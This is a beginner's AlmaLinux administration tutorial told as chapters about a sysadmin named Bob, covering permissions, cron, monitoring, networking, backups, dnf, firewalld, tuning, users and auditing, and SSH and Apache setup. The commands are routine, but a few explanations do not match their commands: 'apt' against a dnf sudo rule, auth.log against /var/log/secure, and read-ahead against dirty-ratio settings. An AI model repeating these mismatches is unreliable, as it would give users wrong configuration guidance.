Using chmod g+s for Group Inheritance: Bob learns about the setgid (set group ID) permission, which automatically assigns the group of the parent directory to new files created within it. This is helpful for ensuring all files in /home/devteam belong to devteam by default:
sudo chmod g+s /home/devteam
Now, any file created in /home/devteam will automatically belong to the devteam group.
“Setgid—got it! This will make team collaboration way easier.” Bob jots down this tip for future use.
Bob decides to test what happens if a file doesn’t belong to devteam and realizes it causes access problems. So, he experiments with the chgrp command to fix group ownership issues:
Changing Group Ownership: To set the correct group for a file, he uses:
sudo chgrp devteam /home/devteam/another_project.txt
Recursive Ownership Changes: If he needs to apply ownership changes to multiple files in a directory, Bob can use -R to make it recursive:
sudo chown -R bob:devteam /home/devteam
These commands help Bob quickly correct ownership issues that could otherwise prevent team members from accessing the files they need.
With his new skills, Bob feels much more equipped to handle user management in Linux. He understands how groups make file permissions simpler and has learned how to assign ownership efficiently, both for individuals and groups. Feeling accomplished, he closes his laptop for the day, looking forward to applying these new skills.
But he knows there’s more to learn—next up, he’ll tackle scheduling tasks with cron jobs to automate his workflow!
Stay tuned for the next adventure: “Bob and the Power of Cron Jobs!”
Alright, let’s take Bob into the world of task automation with “Bob and the Power of Cron Jobs”. Here, we’ll introduce cron jobs, explain their structure, and guide Bob through setting up his first scheduled tasks. This will make him a more efficient sysadmin by handling repetitive tasks automatically.
As Bob grows more comfortable in his role, he realizes he’s spending a lot of time on routine tasks—things like updating system packages, cleaning up log files, and backing up important directories. He starts wondering if there’s a way to automate these tasks so he can focus on more challenging projects. His research quickly points him to cron jobs, a feature that allows him to schedule tasks in Linux.
“Automated tasks? This could save me hours!” Bob exclaims, eager to learn more.
Bob discovers that cron is a Linux utility for scheduling tasks, and crontab is the file where cron jobs are stored. Every job in crontab has a specific syntax that tells Linux when and how often to run the task.
To get started, Bob opens his personal crontab file:
crontab -e
He notices the crontab file’s structure and learns that each cron job has a specific format:
* * * * * command_to_execute
| | | | |
| | | | └── Day of the week (0 - 7) (Sunday = 0 or 7)
| | | └──── Month (1 - 12)
| | └────── Day of the month (1 - 31)
| └──────── Hour (0 - 23)
└────────── Minute (0 - 59)
Each field represents a specific time, allowing him to run tasks as frequently or infrequently as he needs.
“Alright, let’s try scheduling a simple job,” he thinks, determined to see cron in action.
To start, Bob sets up a cron job to update his system packages every Sunday at midnight. This will ensure his system stays secure and up-to-date without requiring manual intervention.
In his crontab, he adds the following line:
0 0 * * 0 sudo dnf update -y
Breaking it down:
0 0 - The task runs at midnight (00:00).* * 0 - It runs every Sunday.sudo dnf update -y - The command updates his system packages.After saving the file, Bob feels a sense of accomplishment—he’s officially set up his first automated task!
Next, Bob decides to schedule a cleanup task to delete temporary files every day. He sets up a cron job that runs daily at 2 a.m. and removes files in the /tmp directory older than 7 days. In his crontab, he adds:
0 2 * * * find /tmp -type f -mtime +7 -exec rm {} \;
Breaking it down:
0 2 - The task runs at 2:00 a.m.* * * - It runs every day.find /tmp -type f -mtime +7 -exec rm {} \; - This command finds files older than 7 days and removes them.“Nice! Now my system will stay clean automatically,” Bob thinks, satisfied with his new cron skills.
As Bob grows more comfortable, he decides to set up a more complex cron job to back up his /home/bob/documents directory every month. He plans to store the backup files in /home/bob/backups and to timestamp each file to keep things organized.
In his crontab, he adds:
0 3 1 * * tar -czf /home/bob/backups/documents_backup_$(date +\%Y-\%m-\%d).tar.gz /home/bob/documents
Breaking it down:
0 3 1 * * - The task runs at 3:00 a.m. on the 1st of every month.tar -czf /home/bob/backups/documents_backup_$(date +\%Y-\%m-\%d).tar.gz /home/bob/documents - This command compresses the contents of /home/bob/documents into a .tar.gz file with a date-stamped filename.Now, Bob knows he’ll always have a recent backup of his important files, just in case.
“Monthly backups? That’s definitely a pro move,” Bob notes, feeling more like a seasoned sysadmin by the minute.
Bob learns that cron jobs don’t always work as expected, especially when commands require specific permissions or environment variables. To make troubleshooting easier, he decides to redirect cron job output to a log file.
For example, he modifies his backup cron job to log errors and outputs:
0 3 1 * * tar -czf /home/bob/backups/documents_backup_$(date +\%Y-\%m-\%d).tar.gz /home/bob/documents >> /home/bob/cron_logs/backup.log 2>&1
This way, if anything goes wrong, he can check /home/bob/cron_logs/backup.log to see what happened.
“Always log your cron jobs,” Bob reminds himself, adding this to his list of sysadmin wisdom.
With cron jobs in his toolkit, Bob feels empowered. No longer tied down by routine tasks, he has more time to focus on larger projects, and he’s starting to feel like a truly efficient sysadmin.
His next adventure? Monitoring system performance and learning about process management.
Stay tuned for the next chapter: “Bob and the Art of Process Monitoring!”
Alright, let’s dive into Bob’s next adventure, “Bob and the Art of Process Monitoring!” This time, we’ll introduce Bob to essential Linux tools for tracking system performance and managing processes, helping him understand resource usage and troubleshoot performance issues.
After mastering cron jobs and automating several tasks, Bob’s feeling efficient. But soon, he encounters a common challenge: his system occasionally slows down, and he’s not sure what’s causing it. His boss tells him it’s time to learn how to monitor and manage processes in Linux, so he can pinpoint which programs are consuming resources.
“Alright, time to understand what’s happening under the hood!” Bob mutters, determined to take control of his system’s performance.
topBob begins his journey with a tool called top, which provides real-time information about running processes, including their CPU and memory usage.
Launching top: Bob types top in the terminal, and the screen fills with information: process IDs, user names, CPU and memory usage, and more.
top
Interpreting the Output: He learns that:
Filtering with top: Bob learns he can press u to filter processes by the user, allowing him to view only his processes if he’s troubleshooting user-specific issues.
“This makes it so easy to see who’s hogging resources!” Bob exclaims, excited about his new tool.
killWhile running top, Bob notices a process that’s consuming an unusual amount of CPU. It’s a script he was testing earlier that’s gone rogue. He decides it’s time to use the kill command to terminate it.
Identifying the PID: Using top, Bob notes the PID of the unresponsive process.
Using kill: He runs:
kill 12345
(where 12345 is the PID). The process stops, freeing up resources.
Escalating with kill -9: Sometimes, a process won’t respond to the regular kill command. In these cases, Bob uses kill -9 to forcefully terminate it:
kill -9 12345
He learns that -9 sends a SIGKILL signal, which immediately stops the process without cleanup.
“Good to know I have backup options if a process won’t quit!” Bob notes, relieved.
htopBob discovers that there’s a more advanced version of top called htop, which provides a friendlier, color-coded interface.
Installing htop: He installs it with:
sudo dnf install htop
Using htop: When he types htop, Bob is greeted by a more organized view of system resources, with options to scroll, sort, and filter processes. He finds it especially useful for identifying processes that are draining memory or CPU.
“
htopmakes it so much easier to find resource-heavy processes!” Bob says, impressed with its visual layout.
freeAs Bob dives deeper into performance monitoring, he realizes that understanding memory usage is key. He learns about the free command, which provides a snapshot of his system’s memory.
Running free: Bob types:
free -h
Using -h makes the output human-readable, showing memory usage in MB and GB rather than bytes.
Interpreting Memory Info: He learns that free shows:
“So if my ‘used’ memory is high but cache is available, I don’t need to panic!” Bob concludes, feeling more confident about memory management.
df and duBob’s next stop is disk usage. Occasionally, disk space runs low, so he needs tools to quickly check which directories are consuming space.
Checking File System Usage with df: To get a quick overview, Bob uses:
df -h
This shows disk usage for each filesystem in human-readable format, helping him see where his space is allocated.
Finding Directory Sizes with du: When he needs to track down specific directories consuming too much space, Bob runs:
du -sh /home/bob/*
The -s option provides a summary, and -h gives readable output. This command shows the total size of each item in his home directory.
“
dffor the big picture, anddufor details—got it!” Bob adds to his notes.
7. Monitoring Logs with tail
Bob knows logs are crucial for troubleshooting, but they can get quite long. To avoid scrolling through pages of data, he learns to use tail to monitor only the most recent entries in a log file.
Using tail: Bob tries viewing the last 10 lines of the system log:
tail /var/log/messages
Following Logs in Real-Time: For live monitoring, he uses tail -f to follow new log entries as they appear:
tail -f /var/log/messages
“Real-time logs will be great for catching errors as they happen,” Bob realizes, appreciating the simplicity of
tail.
Armed with top, htop, free, df, du, and tail, Bob now has a solid foundation in monitoring his system’s performance. He can check memory, kill unresponsive processes, track CPU load, and quickly pinpoint disk space issues.
But he knows there’s still more to learn—next, he’ll dive into network monitoring and learn to troubleshoot network performance issues.
Stay tuned for the next adventure: “Bob Tackles Network Monitoring and Troubleshooting!”
One morning, Bob notices that his AlmaLinux system is having trouble connecting to a few critical servers. Sometimes it’s slow, and other times he can’t connect at all. His first instinct is to check the network, but he realizes he’s never done much troubleshooting for connectivity before.
“Time to roll up my sleeves and learn how networks work!” Bob says with determination.
Bob starts with a crash course on networking. He learns that every device on a network has an IP address, a unique identifier for sending and receiving data. He also comes across DNS (Domain Name System), which translates website names into IP addresses. To get a basic understanding, Bob explores his network settings and takes note of his IP address, subnet mask, and DNS servers.
Checking IP Address: Bob uses the ip command to check his system’s IP configuration:
ip a
He sees details like his IP address and subnet mask, which help him understand his device’s place in the network.
“Alright, I can see my IP address—let’s start troubleshooting!” he thinks, feeling a little more confident.
pingBob’s first troubleshooting tool is ping, a simple command that checks if a device can reach another device on the network.
Testing Internal Connectivity: Bob tries pinging his router to see if he’s connected to his local network:
ping 192.168.1.1
He receives a response, confirming that his local network connection is working fine.
Testing External Connectivity: Next, he pings a website (e.g., Google) to check his internet connection:
ping google.com
If he sees no response, he knows the issue might be with his DNS or internet connection.
“
Pingis like asking, ‘Are you there?’ Very handy!” Bob notes.
tracerouteTo understand where his connection might be slowing down, Bob uses traceroute. This tool shows the path data takes to reach a destination and reveals where the delay might be happening.
Running traceroute: Bob tries tracing the route to a website:
traceroute google.com
He sees each “hop” along the path, with IP addresses of intermediate devices and the time it takes to reach them. If any hop takes unusually long, it might be the source of the network slowdown.
“Now I can see exactly where the delay is happening—useful!” Bob realizes, feeling empowered.
netstatBob learns that sometimes network issues arise when certain ports are blocked or not working. He decides to use netstat to view active connections and open ports.
Listing Open Ports and Connections: He runs:
netstat -tuln
-t and -u: Show TCP and UDP connections.-l: Shows only listening ports.-n: Displays addresses in numerical form.He sees a list of active ports, helping him identify if the port for a particular service is open or blocked.
“This will come in handy when a service won’t connect!” Bob notes.
ifconfig and ipBob decides to dig deeper into network settings by using ifconfig and ip to configure his IP and troubleshoot his network interface.
Viewing and Configuring IP with ifconfig: Bob checks his network interface details:
ifconfig
He uses ifconfig to reset his IP or manually assign a static IP address if needed. However, he notes that ifconfig is a bit older and that ip is the modern command for this.
Using ip for Advanced Configuration: Bob explores the ip command to make more precise configurations:
ip addr show
Assigning a New IP: He can even assign a new IP if needed:
sudo ip addr add 192.168.1.20/24 dev eth0
“Now I know how to manually set my IP if there’s ever an issue!” Bob says, feeling prepared.
systemctlFinally, Bob realizes that sometimes network problems are due to services like NetworkManager or DNS that need to be restarted.
Checking Network Service Status: Bob uses systemctl to check the status of his network services:
systemctl status NetworkManager
This lets him know if the service is active or has encountered any errors.
Restarting the Service: If there’s an issue, he restarts the service:
sudo systemctl restart NetworkManager
This simple restart often solves connectivity issues by refreshing the network connection.
“Now I can restart network services myself—good to know!” Bob says, happy to have this skill.
After learning ping, traceroute, netstat, ifconfig, and systemctl, Bob feels much more confident with network troubleshooting. He can check connectivity, trace data paths, view open ports, configure IPs, and restart network services—all essential skills for a junior sysadmin.
But his journey isn’t over yet—next, he’s ready to dive into system backup and recovery to ensure his data stays safe.
Stay tuned for the next adventure: “Bob Learns System Backup and Recovery!”
“Bob Learns System Backup and Recovery”. In this chapter, Bob will learn how to create backups, automate them, and restore data if something goes wrong—a crucial skill for any sysadmin!
After a long day of setting up scripts and configurations, Bob accidentally deletes a critical file. Thankfully, he recovers it, but the experience serves as a wake-up call—he needs to set up a proper backup system to avoid any future disasters. Bob’s ready to learn how to create, automate, and test backups on AlmaLinux.
“Better safe than sorry. Time to back everything up!” Bob says, determined to make sure his data is secure.
Before diving in, Bob researches different backup strategies and learns about the three main types:
After reviewing his options, Bob decides to start with full backups and plans to explore incremental backups later.
“I’ll start with full backups, then add automation and incremental backups as I go,” he notes, feeling organized.
tarTo practice, Bob learns how to use tar to create a compressed backup of his /home/bob/documents directory.
Creating a Compressed Backup: He runs the following command to compress his files into a .tar.gz archive:
tar -czf /home/bob/backups/documents_backup_$(date +\%Y-\%m-\%d).tar.gz /home/bob/documents
-c: Creates a new archive.-z: Compresses the archive with gzip.-f: Specifies the filename.$(date +\%Y-\%m-\%d): Adds the current date to the filename for easy tracking.Bob successfully creates a backup file, and he’s pleased to see it listed in his /home/bob/backups directory.
“Alright, my documents are safe for now,” he thinks with relief.
rsync and CronBob decides that manual backups are too easy to forget, so he automates the process with rsync, a powerful tool for syncing files and directories.
Setting Up rsync for Incremental Backups: rsync only copies changes, which saves time and space. Bob sets up rsync to back up his documents to an external directory:
rsync -av --delete /home/bob/documents /home/bob/backups/documents
-a: Archives files, preserving permissions, timestamps, and ownership.-v: Verbose mode to see what’s being copied.--delete: Deletes files in the backup that no longer exist in the source.Automating with Cron: To schedule this task weekly, Bob edits his crontab:
crontab -e
And adds this line:
0 2 * * 0 rsync -av --delete /home/bob/documents /home/bob/backups/documents
This runs rsync every Sunday at 2 a.m., ensuring his documents are always backed up without him needing to remember.
“Automated backups—now I can sleep easy!” Bob says, satisfied with his new setup.
Bob knows that a backup system isn’t truly effective until he’s tested it. He decides to simulate a file recovery scenario to ensure he can restore his files if something goes wrong.
Deleting a Test File: He removes a file from his /home/bob/documents directory as a test.
Restoring the File from Backup: To restore, Bob uses rsync in reverse:
rsync -av /home/bob/backups/documents/ /home/bob/documents/
This command copies the file back to its original location. He confirms that the file is successfully restored.
Extracting from tar Archive: Bob also practices restoring files from his tar backup. To extract a specific file from the archive, he runs:
tar -xzf /home/bob/backups/documents_backup_2023-11-10.tar.gz -C /home/bob/documents filename.txt
This command restores filename.txt to the original directory.
“Testing backups is just as important as creating them,” Bob notes, relieved to see his data safely restored.
Now that he has a reliable backup system in place, Bob feels prepared for anything. Between his scheduled rsync backups, tar archives, and his ability to restore files, he knows he can handle unexpected data loss.
Next, he’s ready to dive into AlmaLinux’s package management and repositories, learning to install and manage software with ease.
Stay tuned for the next chapter: “Bob Explores Package Management and Repositories!”
In this chapter, Bob will learn to manage software, configure repositories, and handle dependencies in AlmaLinux.
Bob is tasked with installing a new software package, but he quickly realizes it’s not available in AlmaLinux’s default repositories. To complete his task, he’ll need to learn the ins and outs of package management and repositories. He’s about to dive into a whole new side of Linux administration!
“Looks like it’s time to understand where all my software comes from and how to get what I need!” Bob says, ready for the challenge.
dnfBob learns that AlmaLinux uses dnf, a package manager, to install, update, and manage software. dnf simplifies package management by handling dependencies automatically, which means Bob doesn’t have to worry about manually resolving which libraries to install.
Updating Repositories and Packages: Bob runs:
sudo dnf update
This updates all installed packages to the latest version and refreshes the repository list.
Installing Software: To install a package (e.g., htop), he types:
sudo dnf install htop
Removing Software: If he needs to remove a package, he uses:
sudo dnf remove htop
“
dnfmakes it so easy to install and remove software,” Bob notes, happy to have such a powerful tool.
dnf repolistBob learns that AlmaLinux packages come from repositories, which are collections of software hosted by AlmaLinux and other trusted sources.
Listing Available Repositories: Bob uses:
dnf repolist
This shows him a list of active repositories, each containing a variety of packages. He notices that AlmaLinux’s official repositories cover most essential packages, but he might need third-party repositories for more specialized software.
“Good to know where my software comes from—I feel like I have a better grasp of my system now,” he reflects.
Bob’s next challenge is installing software that isn’t in the official repositories. After some research, he decides to add the EPEL (Extra Packages for Enterprise Linux) repository, which offers a wide range of additional packages for enterprise use.
Enabling EPEL: To add the EPEL repository, Bob runs:
sudo dnf install epel-release
Verifying the New Repository: He confirms it was added by listing repositories again with dnf repolist. Now, EPEL appears in the list, giving him access to new software options.
“Looks like I’ve opened up a whole new world of packages!” Bob exclaims, excited to try out more software.
Bob learns that sometimes, installing a package requires additional libraries or dependencies. Thankfully, dnf handles these dependencies automatically, downloading and installing any additional packages needed.
Simulating an Install with dnf install --simulate: Before committing to an installation, Bob can preview which packages will be installed:
sudo dnf install --simulate some_package
This lets him see if any unexpected dependencies will be installed.
Resolving Conflicts: Occasionally, conflicts may arise if two packages require different versions of the same dependency. dnf will notify Bob of these conflicts, and he learns he can try resolving them by updating or removing specific packages.
“Good to know
dnfhas my back with dependencies—no more worrying about breaking my system!” Bob says, relieved.
yum-config-managerBob decides to dive a bit deeper into repository management by learning about yum-config-manager, which allows him to enable, disable, and configure repositories.
Enabling or Disabling a Repository: For instance, if he needs to disable the EPEL repository temporarily, he can use:
sudo yum-config-manager --disable epel
And to re-enable it, he simply runs:
sudo yum-config-manager --enable epel
Adding a Custom Repository: Bob learns he can add custom repositories by manually creating a .repo file in /etc/yum.repos.d/. He tries setting up a test repository by adding a new .repo file with the following format:
[my_custom_repo]
name=My Custom Repo
baseurl=http://my-custom-repo-url
enabled=1
gpgcheck=1
gpgkey=http://my-custom-repo-url/RPM-GPG-KEY
“I can even add my own repositories—AlmaLinux really is customizable!” Bob notes, feeling empowered.
dnf cleanAfter installing and removing several packages, Bob notices that his system has accumulated some cache files. To free up space and prevent any potential issues, he uses dnf clean to clear the cache.
Cleaning the Cache: He runs:
sudo dnf clean all
This removes cached package data, which can reduce clutter and prevent errors when installing or updating packages in the future.
“Good maintenance practice—I’ll make sure to do this regularly,” Bob decides, making a note to clean the cache every so often.
After exploring dnf, configuring repositories, and handling dependencies, Bob feels confident in managing software on AlmaLinux. He can now install, update, and customize software sources with ease—an essential skill for any sysadmin.
Next, he’s ready to dive into system security with firewall configuration and other protective measures.
Stay tuned for the next adventure: “Bob Masters Firewalls and Security Settings!”
Bob Masters Firewalls and Security Settings, where Bob will learn the essentials of securing his system with firewalls and access control.
One day, Bob receives a message from his boss emphasizing the importance of security on their network. His boss suggests he start with basic firewall setup, so Bob knows it’s time to learn about controlling access to his system and protecting it from unwanted traffic.
“Better to lock things down before it’s too late!” Bob says, determined to set up strong defenses.
firewalldBob learns that AlmaLinux uses firewalld, a tool for managing firewall rules that can dynamically control traffic flow. firewalld organizes these rules using zones, each with different security levels.
Checking Firewall Status: Bob checks if firewalld is active:
sudo systemctl status firewalld
If it’s inactive, he starts and enables it to run at boot:
sudo systemctl start firewalld
sudo systemctl enable firewalld
Understanding Zones: Bob learns about firewalld zones, which define trust levels for network connections:
“Zones let me adjust security depending on where my system is connected—smart!” Bob thinks, ready to set up his firewall.
firewall-cmdBob’s next task is to set up basic firewall rules, allowing only necessary traffic and blocking everything else.
Allowing SSH Access: Since he needs remote access, he allows SSH traffic:
sudo firewall-cmd --zone=public --add-service=ssh --permanent
--zone=public: Applies this rule to the public zone.--add-service=ssh: Allows SSH connections.--permanent: Makes the rule persistent across reboots.Reloading Firewall Rules: After making changes, Bob reloads the firewall to apply his rules:
sudo firewall-cmd --reload
“Now I can access my system remotely but keep everything else secure,” Bob notes, feeling a sense of control.
Bob decides to allow HTTP and HTTPS traffic for web services but block other unnecessary ports.
Allowing HTTP and HTTPS: He enables traffic on ports 80 (HTTP) and 443 (HTTPS):
sudo firewall-cmd --zone=public --add-service=http --permanent
sudo firewall-cmd --zone=public --add-service=https --permanent
Blocking a Specific Port: To block an unused port (e.g., port 8080), he specifies:
sudo firewall-cmd --zone=public --remove-port=8080/tcp --permanent
After reloading, he verifies that only the allowed services and ports are open.
“Only the necessary doors are open—everything else stays locked!” Bob says, pleased with his setup.
Bob’s next step is setting up a custom rule. He learns he can manually open specific ports without relying on predefined services.
Allowing a Custom Port: For a special application on port 3000, Bob runs:
sudo firewall-cmd --zone=public --add-port=3000/tcp --permanent
This lets the application work without exposing other unnecessary services.
Removing Custom Rules: If he no longer needs this port open, he can remove it:
sudo firewall-cmd --zone=public --remove-port=3000/tcp --permanent
“Good to know I can make my own rules if needed!” Bob says, appreciating the flexibility of
firewalld.
journalctlBob realizes that monitoring firewall activity is just as important as setting up rules. He uses journalctl to view logs and check for any unusual access attempts.
Viewing Firewall Logs: He filters journalctl output to see only firewall-related entries:
sudo journalctl -u firewalld
This shows him when connections were allowed or blocked, giving him insight into potential security events.
“Now I can see if anyone’s trying to get in where they shouldn’t!” Bob says, relieved to have logging in place.
To ensure everything’s working as intended, Bob tests his rules by attempting connections and checking for access or denial messages.
Testing with nmap: Using a network scanning tool like nmap, he scans his system to verify which ports are open:
nmap localhost
This confirms that only his allowed ports (SSH, HTTP, and HTTPS) are accessible.
Troubleshooting Connectivity: If something isn’t working, Bob can temporarily disable the firewall to identify whether it’s causing the issue:
sudo systemctl stop firewalld
Once he’s diagnosed the issue, he can re-enable firewalld.
“A quick stop and restart can help me troubleshoot access problems!” Bob notes, adding this to his troubleshooting toolkit.
With his firewall configured, custom rules in place, and monitoring logs set up, Bob feels that his system is now well-protected. He’s confident in AlmaLinux’s firewalld and knows he’s taken a big step in securing his network.
Next, Bob’s ready to learn more about fine-tuning system performance to keep things running smoothly.
Stay tuned for the next chapter: “Bob Digs into System Performance Tuning!”
Bob Digs into System Performance Tuning, where Bob learns how to monitor and optimize his AlmaLinux system to keep it running smoothly and efficiently.
Bob’s system has been slowing down recently, especially during heavy tasks. Eager to understand why, he decides to explore system performance monitoring and tuning. This will allow him to identify resource hogs and optimize his setup for peak performance.
“Time to get to the bottom of what’s slowing things down!” Bob says, ready for his next learning adventure.
top, htop, and iostatBob starts by reviewing basic performance metrics to get a snapshot of system health. He focuses on CPU, memory, and disk I/O usage.
Using top for a Quick Overview: Bob runs:
top
This shows real-time CPU and memory usage per process. He identifies processes that are using the most resources and notices that a few background tasks are consuming too much CPU.
Switching to htop for More Details: To view a more detailed, interactive interface, Bob uses htop, which provides color-coded bars and an organized layout:
htop
He sorts by CPU and memory to quickly identify resource-heavy processes.
Checking Disk I/O with iostat: Disk performance issues can also slow down a system. To monitor disk activity, Bob uses iostat, which is part of the sysstat package:
sudo dnf install sysstat
iostat -x 2
This command shows per-disk statistics, allowing Bob to identify any disk that’s overworked or has high wait times.
“Now I can pinpoint which processes and disks are slowing things down!” Bob says, armed with insights.
Bob notices some processes are consuming more CPU and memory than they should. He decides to tweak his system settings to control resource usage and improve performance.
Limiting Process Resources with ulimit: Bob uses ulimit to set limits on CPU and memory usage for specific processes:
ulimit -u 100 # Limits the number of processes a user can start
This prevents any single user or application from hogging system resources.
Adjusting sysctl Parameters: For more control, Bob uses sysctl to modify system parameters. For example, he adjusts swappiness (the kernel’s tendency to swap memory) to reduce unnecessary swapping:
sudo sysctl vm.swappiness=10
Lowering swappiness makes his system prefer RAM over swap space, which improves performance when memory usage is high.
“A few tweaks make a big difference in resource usage!” Bob notes, pleased with his improvements.
Disk I/O can slow things down, especially when multiple processes compete for disk access. Bob dives into optimizing disk performance to ensure smoother operation.
Monitoring with iostat and iotop: Bob uses iotop to monitor I/O activity by process. This helps him find specific processes causing high disk usage:
sudo iotop
Tuning Disk Caching with sysctl: To enhance performance, he adjusts disk caching parameters. For instance, increasing read-ahead improves sequential read performance:
sudo sysctl -w vm.dirty_background_ratio=10
sudo sysctl -w vm.dirty_ratio=20
These values control when data gets written from cache to disk, reducing disk load and improving responsiveness.
“Managing disk I/O really smooths things out!” Bob observes, noticing his system responds faster.
Bob learns that systems can hit limits on file descriptors or processes, causing errors or delays. By adjusting these limits, he ensures that his system can handle high demand.
Increasing File Descriptors: File descriptors manage open files, and too few can lead to bottlenecks. Bob increases the limit by adding a line in /etc/sysctl.conf:
fs.file-max = 100000
After saving, he applies the change with:
sudo sysctl -p
Setting Process Limits with limits.conf: Bob edits /etc/security/limits.conf to set maximum processes per user:
bob soft nproc 2048
bob hard nproc 4096
This ensures his account has sufficient resources without overwhelming the system.
“Adjusting limits makes sure my system can handle the load during peak times,” Bob notes, feeling more confident about system stability.
tunedBob discovers that AlmaLinux includes tuned, a dynamic tuning service that optimizes settings based on various profiles, like “throughput-performance” for servers or “powersave” for laptops.
Installing tuned: If it’s not installed, he adds it with:
sudo dnf install tuned
Choosing a Profile: Bob starts tuned and selects a profile for his setup:
sudo systemctl start tuned
sudo tuned-adm profile throughput-performance
This profile configures the system for maximum throughput, optimizing network and disk performance.
“With
tuned, I can switch between profiles without manually adjusting settings!” Bob says, grateful for the simplicity.
dstat and vmstatTo track long-term system performance, Bob sets up dstat and vmstat to monitor CPU, memory, disk, and network usage.
Using dstat for Live Stats: Bob installs and runs dstat, which combines multiple performance metrics into one view:
sudo dnf install dstat
dstat
Tracking Memory and CPU with vmstat: For a snapshot of CPU and memory performance, he uses vmstat:
vmstat 5
This command updates every 5 seconds, showing Bob trends in memory usage and CPU load.
“These tools give me a full picture of what’s going on over time,” Bob says, happy to have long-term visibility.
After fine-tuning his system, Bob notices a clear improvement in performance. His CPU, memory, and disk I/O are optimized, and he has tools in place to track performance over time. Bob feels accomplished—he’s learned to tune AlmaLinux for efficiency and responsiveness.
Next up, Bob wants to explore user management and system auditing to keep his system organized and secure.
Stay tuned for the next chapter: “Bob’s Guide to User Management and System Auditing!”
Bob’s Guide to User Management and System Auditing, where Bob will learn to manage user accounts, control access, and keep track of system activity.
Bob’s boss tells him that they’ll be adding new team members soon, which means he’ll need to set up user accounts and manage permissions. Plus, he’ll need to keep an eye on activity to ensure everything stays secure. Bob realizes it’s time to master user management and auditing.
“Time to get organized and make sure everyone has the right access!” Bob says, ready for the challenge.
Bob begins by learning to create user accounts and manage them effectively.
Creating a New User: To add a user, Bob uses the useradd command. He sets up an account for a new user, alice:
sudo useradd -m alice
sudo passwd alice
-m: Creates a home directory for alice.passwd: Sets a password for the user.Modifying Users: Bob can modify user details with usermod. For instance, to add alice to the devteam group:
sudo usermod -aG devteam alice
Deleting Users: When a user leaves, Bob removes their account with:
sudo userdel -r alice
-r: Deletes the user’s home directory along with the account.“Now I can set up and manage user accounts easily,” Bob notes, feeling organized.
Bob decides to set up groups for different departments to streamline permissions.
Creating Groups: Bob creates groups for different teams:
sudo groupadd devteam
sudo groupadd marketing
Assigning Users to Groups: He then assigns users to the appropriate groups:
sudo usermod -aG devteam alice
sudo usermod -aG marketing bob
Setting Group Permissions on Directories: Bob creates a directory for each group and sets permissions so only group members can access it:
sudo mkdir /home/devteam
sudo chown :devteam /home/devteam
sudo chmod 770 /home/devteam
“With groups, I can control access with a single command!” Bob says, appreciating the efficiency.
## 4. Implementing sudo Permissions
Bob knows it’s essential to limit root access to maintain security. He decides to give certain users sudo access while controlling what they can do.
Adding a User to the sudo Group: To grant a user full sudo privileges, Bob adds them to the wheel group:
sudo usermod -aG wheel alice
Limiting sudo Commands: For finer control, Bob edits the /etc/sudoers file to specify allowed commands:
sudo visudo
He adds a rule to let alice only use apt commands:
alice ALL=(ALL) /usr/bin/dnf
“Controlled access helps keep the system secure while giving users the tools they need,” Bob notes, satisfied with the added layer of security.
Bob realizes that monitoring logs is essential for understanding user behavior and detecting suspicious activity.
Checking auth.log for Login Attempts: To monitor successful and failed login attempts, Bob checks /var/log/secure:
sudo tail /var/log/secure
This log shows which users logged in and any failed attempts, helping Bob spot unauthorized access.
Viewing Command History with history: He uses history to view recent commands run by users:
history
If he needs to check another user’s history, he can look at their .bash_history file:
sudo cat /home/alice/.bash_history
“Regularly checking logs will help me stay on top of any unusual activity,” Bob says, feeling proactive.
last and lastlog for Login TrackingBob decides to track recent and past logins to understand user patterns and detect any unusual behavior.
Using last to See Recent Logins: Bob uses last to view recent login activity:
last
This command lists recent logins, including the user, login time, and logout time.
Using lastlog for a Login Summary: lastlog shows the most recent login for each user:
lastlog
If he notices any login attempts from an unexpected IP, he can investigate further.
“Now I can quickly see when and where users have logged in,” Bob says, feeling better prepared to monitor his system.
auditdFor a more comprehensive approach to tracking activity, Bob learns about auditd, a powerful auditing tool that can log events like file access and user actions.
Installing and Enabling auditd: To set up auditd, Bob installs and enables it:
sudo dnf install audit
sudo systemctl start auditd
sudo systemctl enable auditd
Creating Audit Rules: Bob sets up a rule to track changes to a critical configuration file:
sudo auditctl -w /etc/passwd -p wa -k passwd_changes
-w /etc/passwd: Watches the /etc/passwd file.-p wa: Logs write and attribute changes.-k passwd_changes: Adds a label for easier search.Viewing Audit Logs: To view logged events, Bob checks the audit log:
sudo ausearch -k passwd_changes
“With
auditd, I can track critical changes and stay on top of security!” Bob says, impressed by the depth of logging.
With user management and auditing under his belt, Bob feels confident that his system is both organized and secure. He can now set up accounts, control access, and monitor activity to ensure everything runs smoothly and safely.
Next, Bob wants to dive into network services and configuration to expand his knowledge of networking.
Stay tuned for the next chapter: “Bob’s Journey into Network Services and Configuration!”
Let’s dive into Chapter 12, “Bob’s Journey into Network Services and Configuration”, where Bob will learn the basics of configuring network services on AlmaLinux. This chapter will cover setting up essential services, managing them, and troubleshooting network configurations.
After learning the basics of network troubleshooting, Bob realizes there’s a lot more to understand about network services. Setting up services like HTTP, FTP, and SSH isn’t just for experienced sysadmins; it’s an essential skill that will make him more versatile. Today, Bob will dive into configuring and managing network services on AlmaLinux.
“Let’s get these services up and running!” Bob says, ready to level up his networking skills.
Bob starts by revisiting SSH (Secure Shell), a critical service for remote access and management.
Checking SSH Installation: SSH is usually pre-installed, but Bob confirms it’s active:
sudo systemctl status sshd
If inactive, he starts and enables it:
sudo systemctl start sshd
sudo systemctl enable sshd
Configuring SSH: To improve security, Bob decides to change the default SSH port. He edits the SSH configuration file:
sudo nano /etc/ssh/sshd_config
He changes the line #Port 22 to a new port, like Port 2222, and saves the file.
Restarting SSH: Bob restarts the service to apply changes:
sudo systemctl restart sshd
He notes that his firewall needs to allow the new port to maintain access.
“I can customize SSH settings to make remote access safer,” Bob says, feeling empowered by his control over SSH.
Bob’s next task is setting up an HTTP server using Apache, one of the most widely-used web servers.
Installing Apache: To install Apache, he runs:
sudo dnf install httpd
Starting and Enabling Apache: He starts Apache and enables it to run at boot:
sudo systemctl start httpd
sudo systemctl enable httpd
Configuring Firewall for HTTP: To allow HTTP traffic, Bob opens port 80 in the firewall:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --reload
Testing the Setup: Bob opens a web browser and visits http://localhost. Seeing the Apache test page confirms that the HTTP server is running.
“I’m officially hosting a web server!” Bob says, excited by his new skill.
Bob’s next goal is to set up FTP (File Transfer Protocol) to allow users to upload and download files from his server.
Installing vsftpd: He installs vsftpd (Very Secure FTP Daemon), a popular FTP server for Linux:
sudo dnf install vsftpd
Starting and Enabling vsftpd: Bob starts the FTP service and enables it to run on startup:
sudo systemctl start vsftpd
